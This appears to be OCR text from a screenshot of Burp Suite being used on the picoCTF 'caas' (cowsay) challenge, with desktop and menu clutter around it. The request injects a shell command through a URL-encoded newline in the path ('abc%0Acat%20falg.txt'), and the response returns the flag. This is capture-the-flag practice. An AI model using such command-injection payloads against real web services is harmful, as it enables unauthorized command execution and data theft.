 Burp Suite Community Edition Burp Project Intruder Repeater Window Help A Tue 14 Feb 22:24
index.js
Desktop — Local
Burp Suite Community Edition v2023.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn Request Timer
1 × 2 × +
Send Cancel < > Target: https://caas.mars.picoctf.net HTTP/2 ?
Getting Started Gmail
___________
< {message} >
-----------
\ ^__^
\ (oo)\____
(__)\
||---
||
Favorites
AirDrop
Recents
Applications
Downloads
Documents
Desktop
Workspace
htdocs
iCloud
iCloud Drive
Shared
Locations
Network
Screen Shot
2023-0...22.56.39
Screen Sho
2023-0...22.59
Macintosh HD › Users ›
Request
Pretty Raw Hex \n
1 GET
/cowsay/abc%0Acat%20falg.txt
HTTP/2
2 Host: caas.mars.picoctf.net
3 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 Sec-Fetch-Dest: document
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 Te: trailers
12
13
? Search... 0 matches
Response
Pretty Raw \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 Date: Tue, 14 Feb 2023 15:23:05
GMT
4 Etag:
W/"da-5IdVX4QMuz+5a+ixF+P6rilGY
pk"
5 X-Powered-By: Express
6 Content-Length: 218
7
8 _____
9 < abc >
10 -----
11 \ ^__^
12 \ (oo)\_______
13 (__)\ )\/\
14 ||----w |
15 || ||
16 picoCTF{moooooooooooooooooooooo
ooooooooooooooooooooooooooooooo
ooooooo0o}
17
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 13
Response headers 5
e}`,
Spac
399 bytes | 439 millis
1
W